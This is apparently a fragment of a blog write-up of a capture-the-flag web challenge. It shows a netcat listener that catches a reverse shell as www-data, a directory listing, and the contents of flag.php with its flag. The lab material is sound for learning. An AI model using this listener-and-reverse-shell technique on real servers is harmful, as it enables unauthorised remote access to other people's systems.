 aaron@CarefulHelpless-VM:~$ nc -lvnp 5000
listening on [any] 5000 ...
connect to [] from (UNKNOWN) [] 48534
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -l
total 32
-rw-r--r-- 1 www-data www-data   0 Nov  7 13:03
-rw-r--r-- 1 www-data www-data 541 Nov  7 06:38 55.txt
-rw-r--r-- 1 www-data www-data  40 Nov  7 06:08 6.txt
-rw-r--r-- 1 www-data www-data  40 Nov  7 06:22 654789.txt
-rw-r--r-- 1 www-data www-data 541 Nov  7 06:36 66.txt
-rw-rw-r-- 1     1000     1000  40 Oct 30 14:37 flag.php
-rw-rw-r-- 1 root     root     541 Oct 30 14:37 index.php
-rw-r--r-- 1 www-data www-data  40 Oct 31 09:21 lili.txt
-rw-r--r-- 1 www-data www-data  40 Nov  7 06:08 need.txt
$ cat flag.php
<?php $flag = 'flag{where_1s_my_ip}';?>
$
AaronLuo's Blog from byAaronluo.github.io